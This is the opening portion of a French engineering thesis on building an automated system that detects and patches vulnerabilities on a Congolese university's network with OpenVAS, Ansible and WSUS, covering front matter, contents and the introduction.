ECOLE SUPERIEURE D'INFORMATIQUE SALAMA République Démocratique du Congo Province du Haut-Katanga Lubumbashi www.esisalama.org



# ETUDE ET MISE EN PLACE D'UN SYSTEME DE DETECTION ET CORRECTION AUTOMATIQUE DES VULNERABILITES RESEAUX

Cas d'application : SRI/UNILU

*Travail présenté et défendu en vue de l'obtention du grade d'ingénieur technicien en Informatique* 

Par Schadrac NGOIE MWEPU Option : Administration Système et Réseaux ECOLE SUPERIEURE D'INFORMATIQUE SALAMA République Démocratique du Congo Province du Haut-Katanga Lubumbashi www.esisalama.org



# ETUDE ET MISE EN PLACE D'UN SYSTEME DE DETECTION ET CORRECTION AUTOMATIQUE DES VULNERABILITES RESEAUX

Cas d'application : SRI/UNILU

*Travail présenté et défendu en vue de l'obtention du grade d'ingénieur technicien en Informatique* 

Par Schadrac NGOIE MWEPU Option : Administration Système et Réseaux

Directeur : Mr Michée KALONDA Co-directeur : Mr Patrick TSHINYOKA

## EPIGRAPHE

« **Cookie** : Anciennement petit gâteau sucré, qu'on acceptait avec plaisir. Aujourd'hui : petit fichier informatique drôlement salé, qu'il faut refuser avec véhémence ».

#### Luc FAYARD

## DEDICACE

A notre chère mère Espérance BANZA pour le soutient qu'elle nous a apporté depuis le début de notre parcours scolaire, pour cette éducation primordiale, si riche que nous avions eue de sa part et qui continue jusqu'aujourd'hui de nous accompagner dans la vie et de nous rendre particulièrement distinctive dans la société.

A notre cher beau-frère Pierre CEPHAS MALAU, à notre cher oncle Becker NGOIE TSHIKALA, à notre cher frère Marc KASONGO WA NFUMU pour leur assistance financière et diversifiée.

A toute la famille MWEPU.

## IN MEMORIUM

« C'est l'Eternel qui dirige les pas de l'homme. Comment le mortel connaitrait-il son chemin ? » C'est avec chagrin, les doigts sur les touches du clavier que nous te rendons hommage cher père Jean NGOIE MWEPU pour cette responsabilité que tu avais de pouvoir éduquer et enseigner la bonne voie à ton fils. Jusqu'à ce jour nous gardons ces merveilleux souvenirs d'un père responsable, aimable et nous sommes fières de t'avoir eu comme père. Nous rendons également hommage à son jumeau Jacob NKULU WA KASONGO. Que vos âmes reposent en paix.

#### REMERCIEMENTS

Ce présent travail de fin de cycle universitaire, résultat d'une longue période de sacrifices et de patience n'a pas été le fruit des efforts personnels.

« Oui, je veux remercier le Seigneur sans oublier un seul de ses bienfaits » Nous remercions de tout cœur le Seigneur Jésus-Christ notre Dieu, II a toujours su intervenir au bon moment pour nous soutenir et nous apporter son aide, une aide que personne d'autre ne pouvait nous apporter. Cela, tout au long de ce parcours académique. Bénit soit son Nom.

Nous remercions notre directeur, Monsieur Michée KALONDA, ainsi que notre codirecteur, Monsieur Patrick TSHINYOKA, qui malgré leurs multiples occupations, ont toujours su prendre soin de nous et nous montrer le chemin à suivre.

Nos remerciements s'adressent aussi à toutes les autorités académiques de l'Ecole Supérieure d'Informatique Salama et plus particulièrement à l'équipe de la coordination Réseaux/AS composée du coordonnateur Michée KALONDA et du secrétaire Jonathan BAYONGA pour leur soutien et leurs encouragements.

Nous disons merci à nos chers parents ainsi qu'à nos chers frères et sœurs : Espérance BANZA, Becker NGOIE, Dorcas KISIMBA, Marc KASONGO, Laurène MUKANYA, Rahab KASONGO, Cédric KISIMBA, Francline KITWA pour tout leur soutien manifesté d'une manière ou d'une autre en notre faveur.

Nos remerciements s'adressent également aux ingénieurs Landry KALENGA KITULE, Christian MWEMBO, Laurier LUHANGA MUYUMA, Alice NSEYA KALALA, Ange MOMAT ANGELANI, Moise KALUNGA ZIYONGO et Idriss NKANKA WA NKANAKA pour leur accompagnement dans l'élaboration de ce travail.

Nous remercions vivement les ingénieurs informaticiens de SRI/UNILU : Monsieur Steve TSHITEKULU EPALANGA le directeur technique de SRI et son adjoint Monsieur Trésor KATUMBAY MUKINAYI de nous avoir accordé la possibilité d'accéder aux différentes informations relatives à notre travail lors du passage de notre stage à SRI/UNILU.

Nous remercions également nos amis et compagnons de lutte avec qui nous avons passé des moments forts d'études : Alexandre LUMBALA, Arsène FUMBO, Irénée MBOMBA, Ali MUTIMPA, Jael SANGO, Fabrice NDEKELE, Moise NGANDU, Felix NGONGO, Samuel MUJINGA, Joseph MBO.

Du reste, nos remerciements s'adressent à tous ceux, qui de près ou de loin ont contribué d'une quelconque manière à l'élaboration de ce travail et qui n'ont pas vu leurs noms mentionnés ici ; nous disons merci.

# LISTE DES FIGURES

| Figure 1- 1 Organigramme SRI/UNILU11                                                     |
|------------------------------------------------------------------------------------------|
| Figure 1- 2 Architecture physique du réseau de l'UNILU12                                 |
| Figure 1- 3 Topologie physique du réseau de l'UNILU13                                    |
| Figure 1- 4 Onduleurs15                                                                  |
| Figure 1- 5 Stabilisateurs                                                               |
| Figure 1- 6 Groupes électrogènes15                                                       |
| Figure 1- 7 Routeurs                                                                     |
| Figure 1- 8 Commutateurs                                                                 |
| Figure 1- 9 Points d'accès16                                                             |
|                                                                                          |
| Figure 2- 1 Formalisation de la gestion des vulnérabilités selon CyberSwat25             |
| Figure 2- 2 Schéma bloc du système                                                       |
| Figure 2- 3 Scénario du futur système                                                    |
| Figure 2- 4 Diagramme de cas d'utilisation                                               |
| Figure 2- 5 Schéma bloc détaillé                                                         |
| Figure 2- 6 Diagramme d'activité : Les processus du scanner                              |
| Figure 2- 7 Diagramme d'activité : Les processus du contrôleur d'automation34            |
| Figure 2- 8 Diagramme d'activités : Processus du patch management                        |
| Figure 2- 9 Diagramme d'activités : les processus du futur système                       |
| Figure 2- 10 Architecture physique de l'environnement de test                            |
| Figure 2- 11 Architecture physique de l'environnement de production40                    |
| Figure 2-12 Graphique à barres groupées : Sélection du gestionnaire des vulnérabilités   |
|                                                                                          |
| Figure 2-13 Graphique à barres groupées : Sélection du gestionnaire des configurations   |
|                                                                                          |
| Figure 2- 14 Graphique à barres groupées : Sélection du gestionnaire des mises à jour 43 |
|                                                                                          |
| Figure 3- 1 Architecture GVM                                                             |
| Figure 3- 2 Fonctionnement GVM manager                                                   |
| Figure 3- 3 Interactions Client – Scanner – Serveur                                      |
| Figure 3- 4 Diagramme de séquences : Fonctionnement du scanner OpenVAS48                 |
| Figure 3- 5 Architecture d'Ansible                                                       |
| Figure 3- 6 Diagramme des séquences : Fonctionnement d'Ansible50                         |
| Figure 3- 7 Diagramme de séquences : Déploiement des patchs52                            |
| Figure 3- 8 Architecture WSUS à un seul site53                                           |
| Figure 3- 9 Architecture WSUS à plusieurs sites54                                        |
| Figure 3- 10 Prérequis serveur linux : Kali linux 2020.1 installé                        |

| Figure 3- 11 Prérequis Serveur Windows : Windows Serveur 2016 installé     | ś56    |
|----------------------------------------------------------------------------|--------|
| Figure 3- 12 Prérequis Client Windows : Windows 10                         | 57     |
| Figure 3- 13 Configuration réseau de Virtualbox                            | 57     |
| Figure 3- 14 Configuration de l'interface réseau sur Kali Linux            |        |
| Figure 3- 15 Configuration de la carte réseau sur Windows 10               |        |
| Figure 3- 16 Accès à l'assistant d'ajout des rôles et fonctionnalités      | 59     |
| Figure 3- 17 Configuration Post – Déploiement                              | 59     |
| Figure 3- 18 Affichage des rôles AD DS et DNS sur le tableau de bord       | 60     |
| Figure 3- 19 Joindre le client au domaine : Message de confirmation        | 60     |
| Figure 4- 1 Mise à jour de la liste des paquets sur Kali Linux             | 64     |
| Figure 4- 2 Mise à jour des paquets sur Kali Linux                         | 64     |
| Figure 4- 3 Installation de GVM                                            | 65     |
| Figure 4- 4 Démarrage du service GVM                                       | 65     |
| Figure 4- 5 Statut du service Greenbone Security Assistant                 | 65     |
| Figure 4- 6 Statut du service ospd-openvas                                 | 66     |
| Figure 4- 7 Statut du gvmd                                                 |        |
| Figure 4- 8 Interface d'authentification de GSA                            | 67     |
| Figure 4- 9 Installation d'Ansible                                         | 67     |
| Figure 4- 10 Vérification de l'installation d'Ansible                      | 68     |
| Figure 4- 11 Assistant ajout de rôles et fonctionnalités : Avant de commer | ncer68 |
| Figure 4- 12 Confirmation de la réussite de l'installation de WSUS         | 70     |
| Figure 4-13 Notification de lancement des taches de post-installation      | 70     |
| Figure 4- 14 Interface de création d'une nouvelle tâche                    | 71     |
| Figure 4- 15 Visualisation de la tâche créée                               | 71     |
| Figure 4- 16 Interface de lancement de la tache                            | 72     |
| Figure 4-17 Les vulnérabilités détectées sur la cible                      | 72     |
| Figure 4- 18 Résultats du scan avant correction                            | 73     |
| Figure 4- 19 Configuration du fichier d'inventaire d'Ansible               | 74     |
| Figure 4- 20 Création du fichier windows.yml                               | 74     |
| Figure 4- 21 Configuration du fichier windows.yml                          | 74     |
| Figure 4- 22 Playbook de démarrage du service de mises à jours Windows     | 74     |
| Figure 4- 23 Script PowerShell de démarrage du service de mise à jour      | 75     |
| Figure 4- 24 Playbook de désactivation du protocole SMBv1                  | 75     |
| Figure 4- 25 Script de désactivation du protocole SMBv1                    | 75     |
| Figure 4- 26 Modification du mode d'exécution des scripts PowerShell       | 75     |
| Figure 4- 27 Exécution du script de configuration de winRM                 | 76     |
| Figure 4- 28 Autoriser winRM dans le pare feu Windows                      | 76     |
| Figure 4- 29 Assistant de configuration de WSUS                            | 76     |
| Figure 4- 30 Ajout du client Windows dans le conteneur COMPUTERS           | 78     |

| Figure 4- 31 GPO : Spécifier l'emplacement intranet du service de mise à jour Mich    | osoft  |
|---------------------------------------------------------------------------------------|--------|
|                                                                                       | 78     |
| Figure 4- 32 GPO : Autoriser le ciblage coté client                                   | 79     |
| Figure 4- 33 GPO : Configuration du service de mise à jour automatique                | 79     |
| Figure 4- 34 Interface de gestion Updates Services                                    | 80     |
| Figure 4- 35 Application des GPO sur le client Windows                                | 80     |
| Figure 4- 36 Vérification de l'application des GPO                                    | 80     |
| Figure 4- 37 Interface Windows Update du Client                                       | 81     |
| Figure 4-38 Test de connectivité entre le nœud de contrôle et le nœud géré            | 82     |
| Figure 4- 39 Exécution du playbook de démarrage du service de mise à jour             | 82     |
| Figure 4- 40 Exécution du playbook de désactivation du protocole SMBv1                | 83     |
| Figure 4- 41 Résultat du scan après correction.                                       | 83     |
| Figure 4- 42 Lancement de la console de Metasploit                                    | 83     |
| Figure 4- 43 Exploit-Scan de la machine cible                                         | 83     |
| Figure 4- 44 Exploit-Renseigner l'adresse IP de la machine victime                    | 84     |
| Figure 4- 45 Exploit-Tester la vulnérabilité de la machine victime                    | 84     |
| Figure 4- 46 Exploit-Lancement de l'attaque                                           | 84     |
| Figure 4- 47 Exploit-Configuration du payload                                         | 84     |
| Figure 4- 48 Exploit-Renseigner l'adresse IP de la machine locale                     | 84     |
| Figure 4- 49 Exploit-Prise de contrôle de la machine ciblée                           | 85     |
| Figure 4- 50 Exploit-Lancement de l'interpréteur des commande Windows à distan        | ce 85  |
| Figure 4-51 Exploit-Test de la vulnérabilité de la machine après application des corr | ectifs |
|                                                                                       | 85     |
| Figure 4- 52 Visualisation de la tache créée après correction des vulnérabilités      | 85     |
| Figure 4- 53 Résultats du scan après correction                                       | 85     |

# LISTE DES TABLEAUX

| Fableau 1- 1 Détermination des équipements                       | .17 |
|------------------------------------------------------------------|-----|
| Fableau 2- 1 Cotation des outils gestionnaires de vulnérabilités | .41 |
| Fableau 2- 2 Cotation des outils gestionnaires de configuration  | .42 |
| Cableau 2- 3 Cotation des outils gestionnaires de mises à jours  | .43 |
|                                                                  |     |
| Fableau 4- 1 Evaluation des besoins fonctionnels                 | .86 |
| Cableau 4- 2 Evaluation des besoins non fonctionnels             | .87 |

## LISTE DES ACRONYMES

- **3DES :** Triple Data Encryption Standard
- AAA: Authentication Authorization Accountig
- AD DS: Active Directory Domain Service
- **API:** Application Programming Interface
- CLI: Command Line Interface
- CMD: Command
- **CREDSSP:** Credential Security Support Provider
- **CVE :** Common Vulnerabilities and Exposures
- **DES** : Data Encryption Standard
- **DHCP**: Dynamic Host Configuration Protocol
- DNS : Domain Name Service ou Service de nom de domaine
- **DPM:** Data Protection Manager
- **DSRM:** Directory Services Restore Mode
- EXCAS : Exchange Client Access Server
- **EXDB** : Exchange Database
- **EXHUB** : Exchange Hub
- FAI : Fournisseur d'Accès Internet
- **FEP** : Forefront end point
- **FPMS :** Faculté Polytechnique de Mons
- FQDN: Fully Qualified Domain Name
- **GPO:** Group Policies Object
- **GSA:** Greenbone Security Assistant
- **GSD:** Greenbone Security Desktop
- GVM: Greenbone Vulnerability Manager
- HTML: HyperText Markup Langage
- **HTTPS:** Hypertext Transfer Protocol Secure
- **IIS:** Internet Information Servvices

**IP:** Internet Protocol

**IPSEC:** Internet Protocol Security

IT: Information Technology

JSON: JavaScript Objet Notation

MAN: Metropolitan Area Network

MOM: Microsoft Operations Manager

MPLS: Multiprotocol Label Switching

NAS: Network Attached Storage

NLB: Network Load Balancing

NTLM: New Technology Lan Manager

**NVT:** Network Vulnerability Tests

**OMP:** OpenVAS Management Protocol

**OPENVAS:** Open source Vulnerability Assessment Scanner

**OPENVPN:** Open Virtual Private Network

**OSI:** Open Systems Interconnections

**OSPD:** Open Scanner Protocol Demon

**OU:** Organization Unit

**PDC:** Primary Domain Controller

QG: Quartier Général

RAM: Random Access Memory

SCAP: Security Content Automation Protocol

SCCM : System Center Configuration Manager

SMBV1 : Server Message Block Version 1

**SNEL :** Société Nationale d'Electricité

**SQL** : Structured Query Langage

SRI/UNILU : Service des Ressources Informatique / Université de Lubumbashi

**SSH:** Secure Shell

TE: Traffic Engineering

TIC : Technologies de l'Information et de Communication

TMG: Threat Management Gateway,

TMGEMS: Threat Management Gateway Emails Management System

UML: Unified Modeling Langage

**USB:** Universal Serial Bus

**UTP:** Unshield Twisted Pair

VM: Virtual Machine

**VMM:** Virtual Machine Manager

**VPLS:** Virtual Private Lan Service

**VPN:** Virtual Private Network

WAN: Wide Area Network

**WDS:** Windows Deployment Services

WID: Windows Internal Database

WINRM: Windows Remote Management

**WSUS:** Windows Server Update Services

**XSL:** eXtensible Stylesheet Langage

YAML: Yet Another Markup Langage

# TABLE DES MATIERES

| EPIGRA  | <b>\PHE</b>                             | I    |
|---------|-----------------------------------------|------|
| DEDICA  | ACE                                     | II   |
| IN MEM  | IORIUM                                  | III  |
| REMER   | CIEMENTS                                | IV   |
| LISTE D | DES FIGURES                             | V    |
| LISTE D | DES TABLEAUX                            | VIII |
| LISTE D | DES ACRONYMES                           | IX   |
| TABLE   | DES MATIERES                            | XII  |
| AVANT   | -PROPOS                                 | XV   |
| INTROE  | DUCTION GENERALE                        | 1    |
| 0.1.    | Aperçu général                          | 1    |
| 0.2.    | Problématique                           | 2    |
| 0.3.    | Hypothèses                              | 2    |
| 0.4.    | Choix et intérêt du sujet               | 3    |
| 0.5.    | Méthodes et techniques                  | 4    |
| 0.5.    | 1. Méthodes                             | 4    |
| 0.5.2   | 2. Techniques                           | 4    |
| 0.6.    | Etat de l'art                           | 5    |
| 0.7.    | Délimitation du sujet                   | 6    |
| 0.8.    | Subdivision du travail                  | 6    |
| 0.9.    | Outils logiciel et équipements utilisés | 7    |
| CHAPIT  | TRE 1. MODELE DU SYSTEME EXISTANT       | 8    |
| 1.1.    | Introduction                            | 8    |
| 1.2.    | Présentation de l'entreprise            | 8    |
| 1.2.    | 1. Situation géographique               | 8    |
| 1.2.2   | 2. Organigramme                         | 9    |
| 1.3.    | Infrastructure réseau existante         | 11   |
| 1.3.    | 1. Architecture physique                | 11   |
| 1.3.2   | 2. Architecture logique                 | 19   |
| 1.4.    | Critique de l'existant                  | 22   |
| 1.4.    | 1. Points forts                         | 22   |
| 1.5.    | Spécification des besoins               | 22   |

| 1.5              | .1.  | Les besoins fonctionnels                                     | 22          |
|------------------|------|--------------------------------------------------------------|-------------|
| 1.5.2. L         |      | Les besoins non fonctionnels                                 | 23          |
| 1.6.             | Cor  | nclusion                                                     | 23          |
| CHAPI'<br>DES VI | TRE  | 2. MODELE DU SYSTEME DE DETECTION ET DE CORREC<br>ERABILITES | CTION<br>24 |
| 2.1.             | Intr | oduction                                                     | 24          |
| 2.3.             | Cor  | nception générale                                            | 24          |
| 2.3              | .1.  | Modèle de gestion des vulnérabilités selon CyberSwat         | 24          |
| 2.3              | .2.  | Le futur système                                             | 25          |
| 2.3              | .3.  | Modélisation du futur système                                | 29          |
| 2.4.             | Cor  | nception logique détaillée                                   | 30          |
| 2.4              | .1.  | Le gestionnaire des vulnérabilités                           | 31          |
| 2.4              | .2.  | Le contrôleur d'automatisation                               | 33          |
| 2.4              | .3.  | Le gestionnaire des correctifs                               | 35          |
| 2.5.             | Cor  | nception physique                                            | 39          |
| 2.5              | .1.  | Architecture physique                                        | 39          |
| 2.5              | .2.  | Choix technologique                                          | 40          |
| 2.6.             | Cor  | nclusion                                                     | 44          |
| CHAPI            | ГRE  | 3. LA TECHNOLOGIE A UTILISER                                 | 45          |
| 3.1.             | Intr | oduction                                                     | 45          |
| 3.2.             | Etu  | de de la technologie                                         | 45          |
| 3.2              | .1.  | GVM                                                          | 45          |
| 3.2              | .2.  | Ansible                                                      | 48          |
| 3.2              | .3.  | WSUS                                                         | 51          |
| 3.3.             | Pro  | cédure d'implémentation                                      | 54          |
| 3.3              | .1.  | Vérification des prérequis                                   | 54          |
| 3.3              | .2.  | Procédure d'installation                                     | 60          |
| 3.3              | .3.  | Procédure de configuration                                   | 61          |
| 3.3              | .4.  | Procédure de test                                            | 62          |
| 3.4.             | Cor  | nclusion                                                     | 62          |
| CHAPI            | TRE  | 4. IMPLEMENTATION DU SYSTEME                                 | 64          |
| 4.1.             | Intr | oduction                                                     | 64          |
| 4.2.             | Inst | tallation                                                    | 64          |
| 4.2              | .1.  | Installation de GVM                                          | 64          |
| 4.2              | .2.  | Installation d'Ansible                                       | 67          |

| 4.2.3               | 3. Installation de WSUS                               | 68 |
|---------------------|-------------------------------------------------------|----|
| 4.3.                | Configuration                                         | 70 |
| 4.3.1               | 1. Configuration de GVM                               | 70 |
| 4.3.2               | 2. Configuration d'Ansible                            | 74 |
| 4.3.3               | 3. Configuration de WSUS                              | 76 |
| 4.3.4               | 4. Automatisation de la correction des vulnérabilités | 81 |
| 4.4.                | Tests                                                 | 82 |
| 4.5.                | Conclusion                                            | 86 |
| 4.5.1               | 1. Evaluation des besoins fonctionnels                | 86 |
| 4.5.2               | 2. Evaluation des besoins non fonctionnels            | 87 |
| CONCLUSION GENERALE |                                                       | 88 |
| BIBLIO              | GRAPHIE                                               | 90 |

## AVANT-PROPOS

L'Ecole Supérieur d'Informatique Salama, est une institution régie par le programme national des institutions supérieures techniques. Elle prévoit des défenses des travaux à la fin des cursus académiques des ingénieurs techniciens en informatique. C'est dans ce cadre que s'inscrit ce travail de fin de cycle en Administration Système et Réseaux, intitulé « *Etude et mise en place d'un système de détection et de correction automatique des vulnérabilités réseaux* »

Le service des ressources informatiques de l'université de Lubumbashi gère tout un parc informatique comportant des systèmes d'exploitation, des équipements réseaux et bien d'autres matériels informatiques de l'université. Lorsque nous avons effectué notre stage à SRI/UNILU, nous avons constaté un problème sur la forte probabilité que leur système informatique soit infiltré par des programmes malveillants via les vulnérabilités du réseau, nous avons proposé et allons mettre en place la solution ci haut intitulée qui permettra de minimiser le risque que le système soit infiltré. La solution consistera à détecter les vulnérabilités et les corriger d'une manière automatique.

Pour mener à bien notre travail, nous allons subdiviser ce dernier en 4 chapitres. Le premier parle du réseau de l'université de Lubumbashi en décrivant les équipements utilisés et les mécanismes de sécurité déjà implémentés, le second parle de la conception du futur système, le troisième fait l'étude de la technologie à utiliser et le dernier consistera à l'implémentation du système dans un environnement de test.

#### INTRODUCTION GENERALE

### 0.1. Aperçu général

L'avènement d'internet et le développement des applications intranet/extranet ont permis aux entreprises d'accroitre leur compétitivité. L'ensemble de ces applications et des matériels sur lesquels elles sont installées permettant de rendre service aux utilisateurs est appelé système informatique. Les systèmes informatiques servent de support abritent des informations sensibles, vitales et confidentielles d'une entreprise ou d'un particulier. Il est important et impératif de sécuriser ces données qui sont si chères à l'entreprise. En effet, il y a toujours des tiers, une catégorie des personnes qui ont pour travail et mission, d'attaquer les systèmes informatiques avec comme but de mettre la main sur les données de l'entreprise. Or ces données font partie de la vie même de l'entreprise. La mainmise sur ces données par un tiers, se traduisant par une compromission du système informatique peut se répercuter directement sur la production, voir même sur la vie de l'entreprise. D'où la nécessité de pouvoir sécuriser le système contre toute attaques qui peuvent subvenir.

Dans le réseau informatique de l'UNILU, plusieurs fonctionnalités de sécurité sont implémentées. Ce, afin de sécuriser le réseau dans son ensemble. De toutes les fonctionnalités implémentées, il a été omis une autre fonctionnalité capitale et qui participe activement à la sécurité du réseau et des données qui y transitent. Il s'agit de " *la gestion des vulnérabilités réseaux*".

La gestion des vulnérabilités d'un système d'information demeure et continue d'être un problème d'actualité. Cette gestion est versatile du fait que d'une part, la technologie d'information évolue, des nouveaux systèmes d'exploitation appariassent sans cesse ; et d'autre part, des nouvelles failles, vulnérabilités sont trouvées tant sur les systèmes d'exploitation que sur les applications. Un exemple plus récent est celui de l'Agence Européenne des médicaments AEM qui a été victime d'une cyberattaque. L'article a été publié le 10/12/2020, un jour après que cette organisation a été attaquée. C'est l'agence qui a le monopole d'autoriser l'utilisation des vaccins contre le COVID-19 développés par les grands laboratoires des pays de l'Union Européenne<sup>1</sup>. Or, visant un gain élevé par rapport à la production, les entreprises et les autres organisations ne peuvent se passer de l'informatique. Le défi est alors celui de tout mettre en œuvre pour sécuriser les systèmes informatiques. C'est là gérer, à contrôler et à maintenir la sécurité des systèmes informatiques et des données. Y compris la gestion des vulnérabilités parce qu'elle fait partie intégrante de la sécurité informatique.

<sup>&</sup>lt;sup>1</sup> [ En ligne] Disponible sur: <u>L'Agence européenne des médicaments victime d'une cyberattaque (futura-sciences.com)</u> [Consulté en date du 10/12/2020 ]

## 0.2. Problématique

Le département de ressources informatiques de l'UNILU SRI/UNILU en sigle, est un service privé de l'université qui s'occupe de la gestion des ressources informatiques au sein de toutes ses entités sur la ville de Lubumbashi. Il comporte un réseau informatique qui lui permet de partager et d'offrir ses services à ses utilisateurs dans les différentes entités d'une manière rapide et sécurisée. Il utilise un accès internet qu'il distribue à toutes ses entités pour : donner l'accès internet aux utilisateurs, la messagerie électronique et bien d'autres services web.

Après avoir visité le service des ressources informatiques de l'UNILU, il a été constaté quelques problèmes pouvant faciliter la compromission du système informatique. Ces problèmes sont entre autre l'utilisation des clés USB sans réglementation, certains utilisateurs communiques leurs informations d'authentification aux personnes tierces sans mesurer le risque que cela peut occasionner, l'utilisation du système d'exploitation Windows 7 dont les mises à jours ne sont plus publiées par Microsoft. Et sachant aussi que Windows 7 comporte des nombreuses vulnérabilités, la compromission du système peut être causée par une exploitation malveillante ces vulnérabilités. Comme exemples, nous trouvons sur Seven une vulnérabilité liée au protocole SMBv1 et celle liée bien évidemment au manque des mises à jours ; plus précisément les mises à jours de sécurité. C'est ainsi qu'après observation, nous avons opté de proposer une solution de gestion des vulnérabilités. La solution proposée est un système de détection et de correction des vulnérabilités.

Afin d'apporter une solution aux différents problèmes constatés, nous nous sommes posés quelques questions auxquelles nous allons essayer de répondre d'une manière provisoire dans la partie suivante :

- Comment détecter et identifier les vulnérabilités au sein du réseau de l'UNILU ?
- Quels mécanismes de correction sera efficace pour éradiquer les vulnérabilités détectées afin de réduire sensiblement le risque d'exploitation de ces dites vulnérabilités au sein du réseau de l'UNILU ?

### 0.3. Hypothèses

Maintenir le niveau de sécurité d'un réseau informatique est un réel défi. Toutefois, l'administration réseau comme métier désigne les opérations de control d'un réseau avec non seulement la gestion des configurations, mais aussi la gestion de la sécurité du réseau. Ce qui signifie qu'en tant qu'administrateurs, nous sommes appelés à relever ce défi. Et donc, face à ces problèmes nous avons pensé à mettre au point un système qui sera capable de :

1. Scanner le réseau en temps réel en détectant les vulnérabilités

Cette opération consiste à :

- Récolter les informations en temps réel sur les points sensibles du système ;
- Détecter les failles. C'est-à-dire analyser les informations récoltées en vérifiant leur intégrité. Si les données récoltées ne sont pas intègres, cela signifie qu'il y a des failles dans le système.

Nous utiliserons un scanner des vulnérabilités pour effectuer cette tâche.

## 2. Chercher les correctifs

La plupart des vulnérabilités ont des correctifs qui sont déjà publiés et existent et téléchargeable sur internet. Ces correctifs, une fois téléchargés peuvent être stockés sur un serveur. En ce qui concerne cette opération, nous utiliserons un gestionnaire des patches.

# 3. Corriger les vulnérabilités en appliquant les correctifs

Une fois les vulnérabilités découvertes, le système doit être en mesure de les corriger. Il s'agira de déployer les correctifs et les appliquer. Cette opération devra se faire d'une manière automatique et rapide pour ne pas laisser assez de temps aux personnes mal intentionnées de pouvoir nuire au système. En plus du gestionnaire des patches, nous utiliserons un gestionnaire des configurations pour déployer rapidement et automatiquement les correctifs visant les vulnérabilités critiques.

4. Tester l'efficacité du système

Cette fonctionnalité bien que ne faisant pas partie du système, est importante car elle permettra d'évaluer de manière pratique l'efficacité du système par le lancement d'une attaque visant à exploiter une des vulnérabilités ciblées après que celle-ci sera corrigée.

## 0.4. Choix et intérêt du sujet

Dans le souci de maintenir le réseau fonctionnel et de garantir la disponibilité des services réseaux, mise à part la planification des sauvegardes, la redondance des données et bien d'autres tâches, l'administrateur systèmes et réseaux doit aussi mettre en place des mécanismes de sécurité adéquats. Non seulement pour assurer la confidentialité des données, mais aussi pour protéger le système contre les exploitations des vulnérabilités du réseau. D'où le choix de notre sujet qui s'intitule « **Etude et mise en place d'un système de détection et de correction automatique des vulnérabilités réseaux**.

Le traitement des vulnérabilités réseaux étant complexe, nous nous baserons uniquement sur les vulnérabilités des systèmes d'exploitation.

L'intérêt du sujet est observé sur différents points :

• Du point de vue personnel

Ce travail est d'une importance capitale du fait qu'il nous permet de nous familiariser avec la sécurité informatique et d'œuvrer dans ce domaine en appliquant les opérations de sécurité ; opérations qu'un administrateur système doit effectuer sur un système informatique afin d'assurer la protection des données.

Du point de vue scientifique

Ce présent travail va apporter un plus dans le monde scientifique et servira d'inspiration et de documentation pour toute personne qui voudra en apprendre plus ou pour tous ceux qui voudront l'améliorer ou réaliser un système de gestion des vulnérabilités avec correction automatique.

• Du point de vue professionnel

Après avoir remarqué qu'un besoin se présentait du point de vue de la sécurité des systèmes informatiques, ce présent travail permettra d'assurer la continuité des services en renforçant la sécurité contre l'exploitation malveillante des vulnérabilités dans le réseau de l'UNILU et donc de garder ce réseau fonctionnel en le sécurisant contre les attaques pouvant trouver comme point d'entrée 'les vulnérabilités' de ce réseau.

## 0.5. Méthodes et techniques

### 0.5.1. Méthodes

Top Down Design

Cette méthode nous a aidé à réduire la complexité du système en découpant ce dernier en des petits modules afin d'avoir une main mise et une bonne compréhension sur chaque petit module du système.

• Méthode de comparaison

Elle nous a permis de faire une étude comparative entre les logiciels et les outils adaptés afin d'obtenir une solution optimale et efficace.

## 0.5.2. Techniques

Afin de garder le control sur notre travail, nous avons utilisé les techniques suivantes :

La documentation

Cette technique nous a permis de recueillir différentes informations relatives à notre travail de par la consultation des manuels, des sites et différents travaux ayant un certain rapport avec le nôtre.

L'interview

Elle nous a permis de recueillir les informations nécessaires à l'élaboration et à son implémentation en posant des questions sur les forums des administrateurs systèmes, réseaux et aux ainés scientifiques.

• La conception

Cette technique nous a permis de concevoir notre système en traitant au départ chaque module séparément et en les mettant ensemble au final.

La modélisation

Cette technique nous a permis de modéliser le fonctionnement des soussystèmes du système et de modéliser le système dans son entièreté.

L'implémentation

Cette technique nous a permis d'implémenter la solution, de vérifier et de tester la solution.

• Le traitement des résultats

Après avoir eu à tester la solution en passant par différentes étapes, nous avons fait recours à cette technique afin d'évaluer si les résultats obtenus correspondent aux besoins soumis.

## 0.6. Etat de l'art

La science étant en pleine évolution, le sujet sur la gestion des vulnérabilités a déjà été abordé bien avant nous. L'honnêteté scientifique nous oblige de citer :

 L'ingénieur A Ange MOMAT ANGELANI, qui avait travaillé sur la « MISE EN PLACE D'UNE SOLUTION OPENSOURCE DE DETECTION DES VULNERABILITES », Ingénieur en Administration Système et Réseaux, année académique 2016-2017.

Ce travail avait pour hypothèse : mettre en place un système qui permettra de sécuriser le système informatique de la grande Cimenterie de l'ex Katanga en proposant un système qui fonctionne comme suit :

- Scanner le réseau entier de l'entreprise ;
- Détecter les vulnérabilités se trouvant dans le réseau ;
- Eradiquer les vulnérabilités détectées.

Elle avait utilisé comme outils : le scanner des vulnérabilités OpenVAS et IPTables pour filtrer les ports.

 L'ingénieur Landry KALENGA KITULE, qui avait travaillé sur « ETUDE ET MISE EN PLACE D'UN SYSTEME DE DETECTION ET DE CORRECTION DES VULNERABILITES RESEAUX », Ingénieur en Administration Système et Réseaux, année académique 2018-2019. Ce travail avait pour hypothèse : mettre en place un système capable de sécuriser le réseau de l'UNILU contre l'exploitation des vulnérabilités réseaux. Ce travail avait comme principales fonctionnalités :

- Scanner le réseau ;
- Détecter les vulnérabilités ;
- Corriger les vulnérabilités.

Il avait utilisé comme outils : OpenVAS, le gestionnaire de configuration Ansible et le gestionnaire de patches WSUS.

